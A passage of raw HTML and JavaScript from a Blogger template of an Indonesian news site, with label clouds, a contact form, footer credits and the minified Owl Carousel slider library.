<a dir='ltr' href='https://www.trimatranews.com/search/label/VIETNAM'>VIETNAM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Virus%20Mpox'>Virus Mpox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Wartawan'>Wartawan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Wartawan%20Indonesia'>Wartawan Indonesia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/YAYASAN'>YAYASAN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Yogyakarta'>Yogyakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Zona%20Integritas'>Zona Integritas</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>BOFET HARAPAN PERI</h2>
<div class='widget-content'>
<img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinFp8sfKbZ9279TXCiQQfJ1gPvy9dHs7B5w8EjMfzCO6sYlCk85yBM8YTWPSp7LyZCaLuf30lbJqj2pucLjMhzuht3kY7hDGpe9MmsrMfmF8MZLIMmlVLTqaEOggDINcVPUr_4R2QQA3k/s1600/Bofet+HP.JPG" 
/><br />
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
</div>
<div>
<div id='alpha-footer'>
<div class='body-row' id='footer-wrapper'>
<div id='alpha-footer-cols'>
<div class='alpha-fcols-inner alpha-widetize section' id='Footer widget(1)' name='Footer Column [1]'><div class='widget Label' data-version='1' id='Label3'>
<h2>Dapur redaksi</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Hukum'>Hukum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Internasional'>Internasional</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Narkoba'>Narkoba</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Nasional'>Nasional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Nusantara'>Nusantara</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Peristiwa'>Peristiwa</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/Polri'>Polri</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.trimatranews.com/search/label/TNI'>TNI</a>
</span>
</div>
</div></div>
</div>
<div id='alpha-footer-cols'>
<div class='alpha-fcols-inner alpha-widetize section' id='Footer widget(2)' name='Footer Column [2]'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Hukum</h2>
<div class='widget-content'>
<span class="alpha-tagswid" data-label="Hukum" data-no="3"></span>
</div>
</div></div>
</div>
<div id='alpha-footer-cols'>
<div class='alpha-fcols-inner alpha-widetize section' id='Footer widget(3)' name='Footer Column [3]'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulir Kontak</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
</div><!--shortbodywrapper-->
<div id='alpha-credit'>
<div class='alpha-cwrap body-row'>
<div class='alpha-credit_copyright leftboxc'>
                      Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Themes'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#000!important;' target='_blank' title='Gooyaabi Templates'>Gooyaabi Templates</a></div>
<div class='rightboxc'>
<div class='alpha-social blue section' id='header social widget' name='Bottom Social Widget'><div class='widget LinkList' data-version='1' id='LinkList998'>
<div class='widget-content'>
<ul id='social'>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
  
</div>
<script type='text/javascript'>
var $ = jQuery;
  $('.alpha-serch').click(function(){

	$('.searchform-wrap').fadeIn();

	});
  $('.searchform-wrap .btn-mini-close').click(function(){


	$('.searchform-wrap').fadeOut();
	});

</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmTWgy0oVztnnjq46nA0Wb1GOah6Nd4v1MEI8vEkIJyajQDIIPf1g5KGThyb6stVSNcVRRkruAp1GvXI3LpQLTjOKwcJuaYTm_xlN8WWIwUYgssAn8oDTbPQF_NsYuqXDPSKx405DOwLk/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*! Owl carousel by Bartosz Wojciechowski/David Deutsch | v2.0.0 - http://owlcarousel2.github.io/OwlCarousel2 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in 